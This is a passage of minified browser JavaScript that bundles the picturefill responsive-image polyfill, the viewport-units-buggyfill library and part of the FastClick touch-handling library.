		return " " === e || "\t" === e || "\n" === e || "\f" === e || "\r" === e
	}

	function r(t, i) {
		var n = new e.Image;
		return n.onerror = function () {
			_[t] = !1, te()
		}, n.onload = function () {
			_[t] = 1 === n.width, te()
		}, n.src = i, "pending"
	}

	function a() {
		z = !1, j = e.devicePixelRatio, B = {}, V = {}, y.DPR = j || 1, X.width = Math.max(e.innerWidth || 0, E.clientWidth), X.height = Math.max(e.innerHeight || 0, E.clientHeight), X.vw = X.width / 100, X.vh = X.height / 100, v = [X.height, X.width, j].join("-"), X.em = y.getEmValue(), X.rem = X.em
	}

	function s(e, t, i, n) {
		var r, a, s, o;
		return "saveData" === A.algorithm ? e > 2.7 ? o = i + 1 : (a = t - i, r = Math.pow(e - .6, 1.5), s = a * r, n && (s += .1 * r), o = e + s) : o = i > 1 ? Math.sqrt(e * t) : e, o > i
	}

	function o(e) {
		var t, i = y.getSet(e),
			n = !1;
		"pending" !== i && (n = v, i && (t = y.setRes(i), y.applySetCandidate(t, e))), e[y.ns].evaled = n
	}

	function l(e, t) {
		return e.res - t.res
	}

	function c(e, t, i) {
		var n;
		return !i && t && (i = e[y.ns].sets, i = i && i[i.length - 1]), n = u(t, i), n && (t = y.makeUrl(t), e[y.ns].curSrc = t, e[y.ns].curCan = n, n.res || ee(n, n.set.sizes)), n
	}

	function u(e, t) {
		var i, n, r;
		if (e && t)
			for (r = y.parseSet(t), e = y.makeUrl(e), i = 0; i < r.length; i++)
				if (e === y.makeUrl(r[i].url)) {
					n = r[i];
					break
				} return n
	}

	function d(e, t) {
		var i, n, r, a, s = e.getElementsByTagName("source");
		for (i = 0, n = s.length; i < n; i++) r = s[i], r[y.ns] = !0, a = r.getAttribute("srcset"), a && t.push({
			srcset: a,
			media: r.getAttribute("media"),
			type: r.getAttribute("type"),
			sizes: r.getAttribute("sizes")
		})
	}

	function p(e, t) {
		function i(t) {
			var i, n = t.exec(e.substring(p));
			if (n) return i = n[0], p += i.length, i
		}

		function r() {
			var e, i, n, r, a, l, c, u, d, p = !1,
				h = {};
			for (r = 0; r < o.length; r++) a = o[r], l = a[a.length - 1], c = a.substring(0, a.length - 1), u = parseInt(c, 10), d = parseFloat(c), G.test(c) && "w" === l ? ((e || i) && (p = !0), 0 === u ? p = !0 : e = u) : Z.test(c) && "x" === l ? ((e || i || n) && (p = !0), d < 0 ? p = !0 : i = d) : G.test(c) && "h" === l ? ((n || i) && (p = !0), 0 === u ? p = !0 : n = u) : p = !0;
			p || (h.url = s, e && (h.w = e), i && (h.d = i), n && (h.h = n), n || i || e || (h.d = 1), 1 === h.d && (t.has1x = !0), h.set = t, f.push(h))
		}

		function a() {
			for (i($), l = "", c = "in descriptor";;) {
				if (u = e.charAt(p), "in descriptor" === c)
					if (n(u)) l && (o.push(l), l = "", c = "after descriptor");
					else {
						if ("," === u) return p += 1, l && o.push(l), void r();
						if ("(" === u) l += u, c = "in parens";
						else {
							if ("" === u) return l && o.push(l), void r();
							l += u
						}
					}
				else if ("in parens" === c)
					if (")" === u) l += u, c = "in descriptor";
					else {
						if ("" === u) return o.push(l), void r();
						l += u
					}
				else if ("after descriptor" === c)
					if (n(u));
					else {
						if ("" === u) return void r();
						c = "in descriptor", p -= 1
					} p += 1
			}
		}
		for (var s, o, l, c, u, d = e.length, p = 0, f = [];;) {
			if (i(q), p >= d) return f;
			s = i(W), o = [], "," === s.slice(-1) ? (s = s.replace(U, ""), r()) : a()
		}
	}

	function f(e) {
		function t(e) {
			function t() {
				a && (s.push(a), a = "")
			}

			function i() {
				s[0] && (o.push(s), s = [])
			}
			for (var r, a = "", s = [], o = [], l = 0, c = 0, u = !1;;) {
				if (r = e.charAt(c), "" === r) return t(), i(), o;
				if (u) {
					if ("*" === r && "/" === e[c + 1]) {
						u = !1, c += 2, t();
						continue
					}
					c += 1
				} else {
					if (n(r)) {
						if (e.charAt(c - 1) && n(e.charAt(c - 1)) || !a) {
							c += 1;
							continue
						}
						if (0 === l) {
							t(), c += 1;
							continue
						}
						r = " "
					} else if ("(" === r) l += 1;
					else if (")" === r) l -= 1;
					else {
						if ("," === r) {
							t(), i(), c += 1;
							continue
						}
						if ("/" === r && "*" === e.charAt(c + 1)) {
							u = !0, c += 2;
							continue
						}
					}
					a += r, c += 1
				}
			}
		}

		function i(e) {
			return !!(u.test(e) && parseFloat(e) >= 0) || (!!d.test(e) || ("0" === e || "-0" === e || "+0" === e))
		}
		var r, a, s, o, l, c, u = /^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,
			d = /^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i;
		for (a = t(e), s = a.length, r = 0; r < s; r++)
			if (o = a[r], l = o[o.length - 1], i(l)) {
				if (c = l, o.pop(), 0 === o.length) return c;
				if (o = o.join(" "), y.matchesMedia(o)) return c
			} return "100vw"
	}
	t.createElement("picture");
	var h, m, g, v, y = {},
		w = !1,
		b = function () {},
		x = t.createElement("img"),
		S = x.getAttribute,
		C = x.setAttribute,
		T = x.removeAttribute,
		E = t.documentElement,
		_ = {},
		A = {
			algorithm: ""
		},
		k = "data-pfsrc",
		P = k + "set",
		O = navigator.userAgent,
		I = /rident/.test(O) || /ecko/.test(O) && O.match(/rv\:(\d+)/) && RegExp.$1 > 35,
		M = "currentSrc",
		D = /\s+\+?\d+(e\d+)?w/,
		R = /(\([^)]+\))?\s*(.+)/,
		L = e.picturefillCFG,
		F = "position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",
		N = "font-size:100%!important;",
		z = !0,
		B = {},
		V = {},
		j = e.devicePixelRatio,
		X = {
			px: 1,
			in: 96
		},
		Y = t.createElement("a"),
		H = !1,
		$ = /^[ \t\n\r\u000c]+/,
		q = /^[, \t\n\r\u000c]+/,
		W = /^[^ \t\n\r\u000c]+/,
		U = /[,]+$/,
		G = /^\d+$/,
		Z = /^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/,
		Q = function (e, t, i, n) {
			e.addEventListener ? e.addEventListener(t, i, n || !1) : e.attachEvent && e.attachEvent("on" + t, i)
		},
		K = function (e) {
			var t = {};
			return function (i) {
				return i in t || (t[i] = e(i)), t[i]
			}
		},
		J = function () {
			var e = /^([\d\.]+)(em|vw|px)$/,
				t = function () {
					for (var e = arguments, t = 0, i = e[0]; ++t in e;) i = i.replace(e[t], e[++t]);
					return i
				},
				i = K(function (e) {
					return "return " + t((e || "").toLowerCase(), /\band\b/g, "&&", /,/g, "||", /min-([a-z-\s]+):/g, "e.$1>=", /max-([a-z-\s]+):/g, "e.$1<=", /calc([^)]+)/g, "($1)", /(\d+[\.]*[\d]*)([a-z]+)/g, "($1 * e.$2)", /^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi, "") + ";"
				});
			return function (t, n) {
				var r;
				if (!(t in B))
					if (B[t] = !1, n && (r = t.match(e))) B[t] = r[1] * X[r[2]];
					else try {
						B[t] = new Function("e", i(t))(X)
					} catch (e) {}
				return B[t]
			}
		}(),
		ee = function (e, t) {
			return e.w ? (e.cWidth = y.calcListLength(t || "100vw"), e.res = e.w / e.cWidth) : e.res = e.d, e
		},
		te = function (e) {
			if (w) {
				var i, n, r, a = e || {};
				if (a.elements && 1 === a.elements.nodeType && ("IMG" === a.elements.nodeName.toUpperCase() ? a.elements = [a.elements] : (a.context = a.elements, a.elements = null)), i = a.elements || y.qsa(a.context || t, a.reevaluate || a.reselect ? y.sel : y.selShort), r = i.length) {
					for (y.setupRun(a), H = !0, n = 0; n < r; n++) y.fillImg(i[n], a);
					y.teardownRun(a)
				}
			}
		};
	h = e.console && console.warn ? function (e) {
		console.warn(e)
	} : b, M in x || (M = "src"), _["image/jpeg"] = !0, _["image/gif"] = !0, _["image/png"] = !0, _["image/svg+xml"] = t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image", "1.1"), y.ns = ("pf" + (new Date).getTime()).substr(0, 9), y.supSrcset = "srcset" in x, y.supSizes = "sizes" in x, y.supPicture = !!e.HTMLPictureElement, y.supSrcset && y.supPicture && !y.supSizes && ! function (e) {
		x.srcset = "data:,a", e.src = "data:,a", y.supSrcset = x.complete === e.complete, y.supPicture = y.supSrcset && y.supPicture
	}(t.createElement("img")), y.supSrcset && !y.supSizes ? ! function () {
		var e = "[data-uri]",
			i = "[data-uri]",
			n = t.createElement("img"),
			r = function () {
				var e = n.width;
				2 === e && (y.supSizes = !0), g = y.supSrcset && !y.supSizes, w = !0, setTimeout(te)
			};
		n.onload = r, n.onerror = r, n.setAttribute("sizes", "9px"), n.srcset = i + " 1w," + e + " 9w", n.src = i
	}() : w = !0, y.selShort = "picture>img,img[srcset]", y.sel = y.selShort, y.cfg = A, y.DPR = j || 1, y.u = X, y.types = _, y.setSize = b, y.makeUrl = K(function (e) {
		return Y.href = e, Y.href
	}), y.qsa = function (e, t) {
		return "querySelector" in e ? e.querySelectorAll(t) : []
	}, y.matchesMedia = function () {
		return e.matchMedia && (matchMedia("(min-width: 0.1em)") || {}).matches ? y.matchesMedia = function (e) {
			return !e || matchMedia(e).matches
		} : y.matchesMedia = y.mMQ, y.matchesMedia.apply(this, arguments)
	}, y.mMQ = function (e) {
		return !e || J(e)
	}, y.calcLength = function (e) {
		var t = J(e, !0) || !1;
		return t < 0 && (t = !1), t
	}, y.supportsType = function (e) {
		return !e || _[e]
	}, y.parseSize = K(function (e) {
		var t = (e || "").match(R);
		return {
			media: t && t[1],
			length: t && t[2]
		}
	}), y.parseSet = function (e) {
		return e.cands || (e.cands = p(e.srcset, e)), e.cands
	}, y.getEmValue = function () {
		var e;
		if (!m && (e = t.body)) {
			var i = t.createElement("div"),
				n = E.style.cssText,
				r = e.style.cssText;
			i.style.cssText = F, E.style.cssText = N, e.style.cssText = N, e.appendChild(i), m = i.offsetWidth, e.removeChild(i), m = parseFloat(m, 10), E.style.cssText = n, e.style.cssText = r
		}
		return m || 16
	}, y.calcListLength = function (e) {
		if (!(e in V) || A.uT) {
			var t = y.calcLength(f(e));
			V[e] = t ? t : X.width
		}
		return V[e]
	}, y.setRes = function (e) {
		var t;
		if (e) {
			t = y.parseSet(e);
			for (var i = 0, n = t.length; i < n; i++) ee(t[i], e.sizes)
		}
		return t
	}, y.setRes.res = ee, y.applySetCandidate = function (e, t) {
		if (e.length) {
			var i, n, r, a, o, u, d, p, f, h = t[y.ns],
				m = y.DPR;
			if (u = h.curSrc || t[M], d = h.curCan || c(t, u, e[0].set), d && d.set === e[0].set && (f = I && !t.complete && d.res - .1 > m, f || (d.cached = !0, d.res >= m && (o = d))), !o)
				for (e.sort(l), a = e.length, o = e[a - 1], n = 0; n < a; n++)
					if (i = e[n], i.res >= m) {
						r = n - 1, o = e[r] && (f || u !== y.makeUrl(i.url)) && s(e[r].res, i.res, m, e[r].cached) ? e[r] : i;
						break
					} o && (p = y.makeUrl(o.url), h.curSrc = p, h.curCan = o, p !== u && y.setSrc(t, o), y.setSize(t))
		}
	}, y.setSrc = function (e, t) {
		var i;
		e.src = t.url, "image/svg+xml" === t.set.type && (i = e.style.width, e.style.width = e.offsetWidth + 1 + "px", e.offsetWidth + 1 && (e.style.width = i))
	}, y.getSet = function (e) {
		var t, i, n, r = !1,
			a = e[y.ns].sets;
		for (t = 0; t < a.length && !r; t++)
			if (i = a[t], i.srcset && y.matchesMedia(i.media) && (n = y.supportsType(i.type))) {
				"pending" === n && (i = n), r = i;
				break
			} return r
	}, y.parseSets = function (e, t, n) {
		var r, a, s, o, l = t && "PICTURE" === t.nodeName.toUpperCase(),
			c = e[y.ns];
		(c.src === i || n.src) && (c.src = S.call(e, "src"), c.src ? C.call(e, k, c.src) : T.call(e, k)), (c.srcset === i || n.srcset || !y.supSrcset || e.srcset) && (r = S.call(e, "srcset"), c.srcset = r, o = !0), c.sets = [], l && (c.pic = !0, d(t, c.sets)), c.srcset ? (a = {
			srcset: c.srcset,
			sizes: S.call(e, "sizes")
		}, c.sets.push(a), s = (g || c.src) && D.test(c.srcset || ""), s || !c.src || u(c.src, a) || a.has1x || (a.srcset += ", " + c.src, a.cands.push({
			url: c.src,
			d: 1,
			set: a
		}))) : c.src && c.sets.push({
			srcset: c.src,
			sizes: null
		}), c.curCan = null, c.curSrc = i, c.supported = !(l || a && !y.supSrcset || s && !y.supSizes), o && y.supSrcset && !c.supported && (r ? (C.call(e, P, r), e.srcset = "") : T.call(e, P)), c.supported && !c.srcset && (!c.src && e.src || e.src !== y.makeUrl(c.src)) && (null === c.src ? e.removeAttribute("src") : e.src = c.src), c.parsed = !0
	}, y.fillImg = function (e, t) {
		var i, n = t.reselect || t.reevaluate;
		e[y.ns] || (e[y.ns] = {}), i = e[y.ns], (n || i.evaled !== v) && (i.parsed && !t.reevaluate || y.parseSets(e, e.parentNode, t), i.supported ? i.evaled = v : o(e))
	}, y.setupRun = function () {
		H && !z && j === e.devicePixelRatio || a()
	}, y.supPicture ? (te = b, y.fillImg = b) : ! function () {
		var i, n = e.attachEvent ? /d$|^c/ : /d$|^c|^i/,
			r = function () {
				var e = t.readyState || "";
				a = setTimeout(r, "loading" === e ? 200 : 999), t.body && (y.fillImgs(), i = i || n.test(e), i && clearTimeout(a))
			},
			a = setTimeout(r, t.body ? 9 : 99),
			s = function (e, t) {
				var i, n, r = function () {
					var a = new Date - n;
					a < t ? i = setTimeout(r, t - a) : (i = null, e())
				};
				return function () {
					n = new Date, i || (i = setTimeout(r, t))
				}
			},
			o = E.clientHeight,
			l = function () {
				z = Math.max(e.innerWidth || 0, E.clientWidth) !== X.width || E.clientHeight !== o, o = E.clientHeight, z && y.fillImgs()
			};
		Q(e, "resize", s(l, 99)), Q(t, "readystatechange", r)
	}(), y.picturefill = te, y.fillImgs = te, y.teardownRun = b, te._ = y, e.picturefillCFG = {
		pf: y,
		push: function (e) {
			var t = e.shift();
			"function" == typeof y[t] ? y[t].apply(y, e) : (A[t] = e[0], H && y.fillImgs({
				reselect: !0
			}))
		}
	};
	for (; L && L.length;) e.picturefillCFG.push(L.shift());
	e.picturefill = te, "object" == typeof module && "object" == typeof module.exports ? module.exports = te : "function" == typeof define && define.amd && define("picturefill", function () {
		return te
	}), y.supPicture || (_["image/webp"] = r("image/webp", "[data-uri]"))
}(window, document),
function () {
	! function (e, t) {
		"use strict";
		"function" == typeof define && define.amd ? define([], t) : "object" == typeof exports ? module.exports = t() : e.viewportUnitsBuggyfill = t()
	}(this, function () {
		"use strict";

		function e(e, t) {
			var i;
			return function () {
				var n = this,
					r = arguments,
					a = function () {
						e.apply(n, r)
					};
				clearTimeout(i), i = setTimeout(a, t)
			}
		}

		function t() {
			try {
				return window.self !== window.top
			} catch (e) {
				return !0
			}
		}

		function i(i) {
			if (!b) {
				if (i === !0 && (i = {
						force: !0
					}), g = i || {}, g.isMobileSafari = k, g.isBadStockAndroid = P, !g.ignoreVmax || g.force || _ || (E = !1), _ || !g.force && !k && !E && !P && !A && (!g.hacks || !g.hacks.required(g))) return window.console && _ && console.info("viewport-units-buggyfill requires a proper CSSOM and basic viewport unit support, which are not available in IE8 and below"), {
					init: function () {}
				};
				window.dispatchEvent(new O("viewport-units-buggyfill-init")), g.hacks && g.hacks.initialize(g), b = !0, w = document.createElement("style"), w.id = "patched-viewport", document[g.appendToBody ? "body" : "head"].appendChild(w), p(function () {
					var i = e(r, g.refreshDebounceWait || 100);
					window.addEventListener("orientationchange", i, !0), window.addEventListener("pageshow", i, !0), (g.force || E || t()) && (window.addEventListener("resize", i, !0), g._listeningToResize = !0), g.hacks && g.hacks.initializeEvents(g, r, i), r()
				})
			}
		}

		function n() {
			w.textContent = l(), w.parentNode.appendChild(w), window.dispatchEvent(new O("viewport-units-buggyfill-style"))
		}

		function r() {
			b && (s(), setTimeout(function () {
				n()
			}, 1))
		}

		function a(e) {
			try {
				if (!e.cssRules) return
			} catch (e) {
				if ("SecurityError" !== e.name) throw e;
				return
			}
			for (var t = [], i = 0; i < e.cssRules.length; i++) {
				var n = e.cssRules[i];
				t.push(n)
			}
			return t
		}

		function s() {
			return y = [], T.call(document.styleSheets, function (e) {
				var t = a(e);
				t && "patched-viewport" !== e.ownerNode.id && "ignore" !== e.ownerNode.getAttribute("data-viewport-units-buggyfill") && (e.media && e.media.mediaText && window.matchMedia && !window.matchMedia(e.media.mediaText).matches || T.call(t, o))
			}), y
		}

		function o(e) {
			if (7 === e.type) {
				var t;
				try {
					t = e.cssText
				} catch (e) {
					return
				}
				return S.lastIndex = 0, void(S.test(t) && !C.test(t) && (y.push([e, null, t]), g.hacks && g.hacks.findDeclarations(y, e, null, t)))
			}
			if (!e.style) {
				if (!e.cssRules) return;
				return void T.call(e.cssRules, function (e) {
					o(e)
				})
			}
			T.call(e.style, function (t) {
				var i = e.style.getPropertyValue(t);
				e.style.getPropertyPriority(t) && (i += " !important"), S.lastIndex = 0, S.test(i) && (y.push([e, t, i]), g.hacks && g.hacks.findDeclarations(y, e, t, i))
			})
		}

		function l() {
			v = d();
			var e, t, i = [],
				n = [];
			return y.forEach(function (r) {
				var a = c.apply(null, r),
					s = a.selector.length ? a.selector.join(" {\n") + " {\n" : "",
					o = new Array(a.selector.length + 1).join("\n}");
				return s && s === e ? (s && !e && (e = s, t = o), void n.push(a.content)) : (n.length && (i.push(e + n.join("\n") + t), n.length = 0), void(s ? (e = s, t = o, n.push(a.content)) : (i.push(a.content), e = null, t = null)))
			}), n.length && i.push(e + n.join("\n") + t), A && i.push("* { content: normal !important; }"), i.join("\n\n")
		}

		function c(e, t, i) {
			var n, r = [];
			n = i.replace(S, u), g.hacks && (n = g.hacks.overwriteDeclaration(e, t, n)), t && (r.push(e.selectorText), n = t + ": " + n + ";");
			for (var a = e.parentRule; a;) a.media ? r.unshift("@media " + a.media.mediaText) : a.conditionText && r.unshift("@supports " + a.conditionText), a = a.parentRule;
			return {
				selector: r,
				content: n
			}
		}

		function u(e, t, i) {
			var n = v[i],
				r = parseFloat(t) / 100;
			return r * n + "px"
		}

		function d() {
			var e = window.innerHeight,
				t = window.innerWidth;
			return {
				vh: e,
				vw: t,
				vmax: Math.max(t, e),
				vmin: Math.min(t, e)
			}
		}

		function p(e) {
			var t = 0,
				i = function () {
					t--, t || e()
				};
			T.call(document.styleSheets, function (e) {
				e.href && f(e.href) !== f(location.href) && "ignore" !== e.ownerNode.getAttribute("data-viewport-units-buggyfill") && (t++, h(e.ownerNode, i))
			}), t || e()
		}

		function f(e) {
			return e.slice(0, e.indexOf("/", e.indexOf("://") + 3))
		}

		function h(e, t) {
			m(e.href, function () {
				var i = document.createElement("style");
				i.media = e.media, i.setAttribute("data-href", e.href), i.textContent = this.responseText, e.parentNode.replaceChild(i, e), t()
			}, t)
		}

		function m(e, t, i) {
			var n = new XMLHttpRequest;
			if ("withCredentials" in n) n.open("GET", e, !0);
			else {
				if ("undefined" == typeof XDomainRequest) throw new Error("cross-domain XHR not supported");
				n = new XDomainRequest, n.open("GET", e)
			}
			return n.onload = t, n.onerror = i, n.send(), n
		}
		var g, v, y, w, b = !1,
			x = window.navigator.userAgent,
			S = /([+-]?[0-9.]+)(vh|vw|vmin|vmax)/g,
			C = /(https?:)?\/\//,
			T = [].forEach,
			E = /MSIE [0-9]\./i.test(x),
			_ = /MSIE [0-8]\./i.test(x),
			A = x.indexOf("Opera Mini") > -1,
			k = /(iPhone|iPod|iPad).+AppleWebKit/i.test(x) && function () {
				var e = x.match(/OS (\d)/);
				return e && e.length > 1 && parseInt(e[1]) < 10
			}(),
			P = function () {
				var e = x.indexOf(" Android ") > -1;
				if (!e) return !1;
				var t = x.indexOf("Version/") > -1;
				if (!t) return !1;
				var i = parseFloat((x.match("Android ([0-9.]+)") || [])[1]);
				return i <= 4.4
			}();
		E || (E = !!navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./));
		try {
			new O("test")
		} catch (e) {
			var O = function (e, t) {
				var i;
				return t = t || {
					bubbles: !1,
					cancelable: !1,
					detail: void 0
				}, i = document.createEvent("CustomEvent"), i.initCustomEvent(e, t.bubbles, t.cancelable, t.detail), i
			};
			O.prototype = window.Event.prototype, window.CustomEvent = O
		}
		return {
			version: "0.6.1",
			findProperties: s,
			getCss: l,
			init: i,
			refresh: r
		}
	})
}(),
function () {
	! function (e, t) {
		"use strict";
		"function" == typeof define && define.amd ? define([], t) : "object" == typeof exports ? module.exports = t() : e.viewportUnitsBuggyfillHacks = t()
	}(this, function () {
		"use strict";

		function e(e, n, r, a) {
			var s = "content" === r && a.indexOf("viewport-units-buggyfill") > -1;
			if (s) {
				var o = a.replace(i, "");
				o.split(";").forEach(function (i) {
					var r = i.split(":");
					if (2 === r.length) {
						var a = r[0].trim();
						if ("viewport-units-buggyfill" !== a) {
							var s = r[1].trim();
							if (e.push([n, a, s]), t.test(s)) {
								var o = s.replace(t, "-webkit-calc(");
								e.push([n, a, o])
							}
						}
					}
				})
			}
		}
		var t = /calc\(/g,
			i = /["']/g,
			n = window.navigator.userAgent,
			r = /MSIE [0-9]\./i.test(n);
		return r || (r = !!navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./)), {
			required: function (e) {
				return e.isMobileSafari || r
			},
			initialize: function () {},
			initializeEvents: function (e, t, i) {
				e.force || r && !e._listeningToResize && (window.addEventListener("resize", i, !0), e._listeningToResize = !0)
			},
			findDeclarations: function (t, i, n, r) {
				null !== n && e(t, i, n, r)
			},
			overwriteDeclaration: function (e, t, i) {
				return r && "filter" === t && (i = i.replace(/px/g, "")), i
			}
		}
	})
}(),
function () {
	"use strict";

	function e(t, n) {
		function r(e, t) {
			return function () {
				return e.apply(t, arguments)
			}
		}
		var a;
		if (n = n || {}, this.trackingClick = !1, this.trackingClickStart = 0, this.targetElement = null, this.touchStartX = 0, this.touchStartY = 0, this.lastTouchIdentifier = 0, this.touchBoundary = n.touchBoundary || 10, this.layer = t, this.tapDelay = n.tapDelay || 200, this.tapTimeout = n.tapTimeout || 700, !e.notNeeded(t)) {
			for (var s = ["onMouse", "onClick", "onTouchStart", "onTouchMove", "onTouchEnd", "onTouchCancel"], o = this, l = 0, c = s.length; l < c; l++) o[s[l]] = r(o[s[l]], o);
			i && (t.addEventListener("mouseover", this.onMouse, !0), t.addEventListener("mousedown", this.onMouse, !0), t.addEventListener("mouseup", this.onMouse, !0)), t.addEventListener("click", this.onClick, !0), t.addEventListener("touchstart", this.onTouchStart, !1), t.addEventListener("touchmove", this.onTouchMove, !1), t.addEventListener("touchend", this.onTouchEnd, !1), t.addEventListener("touchcancel", this.onTouchCancel, !1), Event.prototype.stopImmediatePropagation || (t.removeEventListener = function (e, i, n) {
				var r = Node.prototype.removeEventListener;
				"click" === e ? r.call(t, e, i.hijacked || i, n) : r.call(t, e, i, n)
			}, t.addEventListener = function (e, i, n) {
				var r = Node.prototype.addEventListener;
				"click" === e ? r.call(t, e, i.hijacked || (i.hijacked = function (e) {
					e.propagationStopped || i(e)
				}), n) : r.call(t, e, i, n)
			}), "function" == typeof t.onclick && (a = t.onclick, t.addEventListener("click", function (e) {
				a(e)
			}, !1), t.onclick = null)
		}
	}
	var t = navigator.userAgent.indexOf("Windows Phone") >= 0,
		i = navigator.userAgent.indexOf("Android") > 0 && !t,
		n = /iP(ad|hone|od)/.test(navigator.userAgent) && !t,
		r = n && /OS 4_\d(_\d)?/.test(navigator.userAgent),
		a = n && /OS [6-7]_\d/.test(navigator.userAgent),
		s = navigator.userAgent.indexOf("BB10") > 0;
	e.prototype.needsClick = function (e) {
		switch (e.nodeName.toLowerCase()) {
			case "button":
			case "select":
			case "textarea":
				if (e.disabled) return !0;
				break;
			case "input":
				if (n && "file" === e.type || e.disabled) return !0;
				break;
			case "label":
			case "iframe":
			case "video":
				return !0
		}
		return /\bneedsclick\b/.test(e.className)
	}, e.prototype.needsFocus = function (e) {
		switch (e.nodeName.toLowerCase()) {
			case "textarea":
				return !0;
			case "select":
				return !i;
			case "input":
				switch (e.type) {
					case "button":
					case "checkbox":
					case "file":
					case "image":
					case "radio":
					case "submit":
						return !1
				}
				return !e.disabled && !e.readOnly;
			default:
				return /\bneedsfocus\b/.test(e.className)
		}
	}, e.prototype.sendClick = function (e, t) {
		var i, n;
		document.activeElement && document.activeElement !== e && document.activeElement.blur(), n = t.changedTouches[0], i = document.createEvent("MouseEvents"), i.initMouseEvent(this.determineEventType(e), !0, !0, window, 1, n.screenX, n.screenY, n.clientX, n.clientY, !1, !1, !1, !1, 0, null), i.forwardedTouchEvent = !0, e.dispatchEvent(i)
	}, e.prototype.determineEventType = function (e) {
		return i && "select" === e.tagName.toLowerCase() ? "mousedown" : "click"
	}, e.prototype.focus = function (e) {
		var t;
		n && e.setSelectionRange && 0 !== e.type.indexOf("date") && "time" !== e.type && "month" !== e.type ? (t = e.value.length, e.setSelectionRange(t, t)) : e.focus()
	}, e.prototype.updateScrollParent = function (e) {
		var t, i;
		if (t = e.fastClickScrollParent, !t || !t.contains(e)) {
			i = e;
			do {
				if (i.scrollHeight > i.offsetHeight) {
					t = i, e.fastClickScrollParent = i;
					break
				}
				i = i.parentElement
			} while (i)
		}
		t && (t.fastClickLastScrollTop = t.scrollTop)
	}, e.prototype.getTargetElementFromEventTarget = function (e) {
		return e.nodeType === Node.TEXT_NODE ? e.parentNode : e
	}, e.prototype.onTouchStart = function (e) {
		var t, i, a;
		if (e.targetTouches.length > 1) return !0;
		if (t = this.getTargetElementFromEventTarget(e.target), i = e.targetTouches[0], n) {
			if (a = window.getSelection(), a.rangeCount && !a.isCollapsed) return !0;
			if (!r) {
				if (i.identifier && i.identifier === this.lastTouchIdentifier) return e.preventDefault(), !1;
				this.lastTouchIdentifier = i.identifier, this.updateScrollParent(t)
			}
		}
		return this.trackingClick = !0, this.trackingClickStart = e.timeStamp, this.targetElement = t, this.touchStartX = i.pageX, this.touchStartY = i.pageY, e.timeStamp - this.lastClickTime < this.tapDelay && e.preventDefault(), !0
	}, e.prototype.touchHasMoved = function (e) {
		var t = e.changedTouches[0],
			i = this.touchBoundary;
		return Math.abs(t.pageX - this.touchStartX) > i || Math.abs(t.pageY - this.touchStartY) > i
	}, e.prototype.onTouchMove = function (e) {
		return !this.trackingClick || ((this.targetElement !== this.getTargetElementFromEventTarget(e.target) || this.touchHasMoved(e)) && (this.trackingClick = !1, this.targetElement = null), !0)
	}, e.prototype.findControl = function (e) {
		return void 0 !== e.control ? e.control : e.htmlFor ? document.getElementById(e.htmlFor) : e.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")
	}, e.prototype.onTouchEnd = function (e) {
		var t, s, o, l, c, u = this.targetElement;
		if (!this.trackingClick) return !0;
		if (e.timeStamp - this.lastClickTime < this.tapDelay) return this.cancelNextClick = !0, !0;
		if (e.timeStamp - this.trackingClickStart > this.tapTimeout) return !0;
		if (this.cancelNextClick = !1, this.lastClickTime = e.timeStamp, s = this.trackingClickStart, this.trackingClick = !1, this.trackingClickStart = 0, a && (c = e.changedTouches[0], u = document.elementFromPoint(c.pageX - window.pageXOffset, c.pageY - window.pageYOffset) || u, u.fastClickScrollParent = this.targetElement.fastClickScrollParent), o = u.tagName.toLowerCase(), "label" === o) {
			if (t = this.findControl(u)) {
				if (this.focus(u), i) return !1;
				u = t
			}
		} else if (this.needsFocus(u)) return e.timeStamp - s > 100 || n && window.top !== window && "input" === o ? (this.targetElement = null, !1) : (this.focus(u), this.sendClick(u, e), n && "select" === o || (this.targetElement = null, e.preventDefault()), !1);
		return !(!n || r || (l = u.fastClickScrollParent, !l || l.fastClickLastScrollTop === l.scrollTop)) || (this.needsClick(u) || (e.preventDefault(), this.sendClick(u, e)), !1)
	}, e.prototype.onTouchCancel = function () {
		this.trackingClick = !1, this.targetElement = null
	}, e.prototype.onMouse = function (e) {
		return !this.targetElement || (!!e.forwardedTouchEvent || (!e.cancelable || (!(!this.needsClick(this.targetElement) || this.cancelNextClick) || (e.stopImmediatePropagation ? e.stopImmediatePropagation() : e.propagationStopped = !0, e.stopPropagation(), e.preventDefault(), !1))))
	}, e.prototype.onClick = function (e) {
		var t;
		return this.trackingClick ? (this.targetElement = null, this.trackingClick = !1, !0) : "submit" === e.target.type && 0 === e.detail || (t = this.onMouse(e), t || (this.targetElement = null), t)
	}, e.prototype.destroy = function () {
		var e = this.layer;
		i && (e.removeEventListener("mouseover", this.onMouse, !0), e.removeEventListener("mousedown", this.onMouse, !0), e.removeEventListener("mouseup", this.onMouse, !0)), e.removeEventListener("click", this.onClick, !0), e.removeEventListener("touchstart", this.onTouchStart, !1), e.removeEventListener("touchmove", this.onTouchMove, !1), e.removeEventListener("touchend", this.onTouchEnd, !1), e.removeEventListener("touchcancel", this.onTouchCancel, !1)
	}, e.notNeeded = function (e) {
		var t, n, r, a;
		if ("undefined" == typeof window.ontouchstart) return !0;
		if (n = +(/Chrome\/([0-9]+)/.exec(navigator.userAgent) || [, 0])[1]) {
			if (!i) return !0;
			if (t = document.querySelector("meta[name=viewport]")) {
				if (t.content.indexOf("user-scalable=no") !== -1) return !0;
				if (n > 31 && document.documentElement.scrollWidth <= window.outerWidth) return !0
			}
		}
		if (s && (r = navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/), r[1] >= 10 && r[2] >= 3 && (t = document.querySelector("meta[name=viewport]")))) {
			if (t.content.indexOf("user-scalable=no") !== -1) return !0;
			if (document.documentElement.scrollWidth <= window.outerWidth) return !0
		}
